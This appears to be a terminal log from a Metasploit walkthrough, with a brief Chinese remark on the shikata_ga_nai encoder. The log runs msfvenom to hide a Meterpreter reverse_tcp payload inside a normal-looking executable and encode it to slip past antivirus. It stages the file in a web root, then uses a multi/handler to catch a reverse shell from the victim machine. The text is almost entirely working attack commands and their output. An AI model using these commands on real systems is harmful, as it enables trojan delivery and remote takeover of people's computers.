 /root/Desktop/StampRemover.exe -e x86/shikata_ga_nai -f exe -o /var/www/html/heelllo.exe
root@qwertypoiuyt:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.24.146 lport=5445 -x /root/Desktop/StampRemover.exe -e x86/shikata_ga_nai -f exe -o /var/www/html/heel
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 24166840 bytes
Saved as: /var/www/html/heelllo.exe
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5445
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5445
[*] Sending stage (176195 bytes) to 192.168.24.142
[*] Meterpreter session 4 opened (192.168.24.146:5445 -> 192.168.24.142:49643) at 02:56:04 -0400
meterpreter >
x86/shikata_ga_nai：
等级为excellent；
解码和编码过程都是随机生成的